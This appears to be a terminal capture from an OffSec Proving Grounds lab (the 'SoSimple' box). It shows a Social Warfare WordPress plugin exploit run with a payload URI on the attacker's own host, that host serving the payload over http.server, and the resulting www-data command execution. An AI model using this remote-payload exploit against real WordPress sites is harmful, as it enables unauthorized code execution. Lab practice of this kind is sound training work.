 ┌──(fish㉿kali)-[~/…/pg-lab/Inter/SoSimple-192.168.124.78/exploits]
└─$ python2 social_warfare.py --target http://192.168.124.78/wordpress/ --payload-uri http://192.168.49.124/payload.txt
[>] Sending Payload to System!
[*] Received Response From Server!
[<] Received:
uid=33(www-data) gid=33(www-data) groups=33(www-data)
┌──(fish㉿kali)-[~/…/pg-lab/Inter/SoSimple-192.168.124.78/exploits]
└─$
fish@kali: ~/offsec/pg-lab/Inter/SoSimple-192.168.124.78/www 148x19
┌──(fish㉿kali)-[~/…/pg-lab/Inter/SoSimple-192.168.124.78/exploits]
└─$ ls
social_warfare.py
┌──(fish㉿kali)-[~/…/pg-lab/Inter/SoSimple-192.168.124.78/exploits]
└─$ cd ../www
┌──(fish㉿kali)-[~/…/pg-lab/Inter/SoSimple-192.168.124.78/www]
└─$ ls
gobuster.out  payload.txt
┌──(fish㉿kali)-[~/…/pg-lab/Inter/SoSimple-192.168.124.78/www]
└─$ vim payload.txt
┌──(fish㉿kali)-[~/…/pg-lab/Inter/SoSimple-192.168.124.78/www]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.124.78 - - [11/Jan/2023 07:39:02] "GET /payload.txt?swp_debug=get_user_options HTTP/1.0" 200 -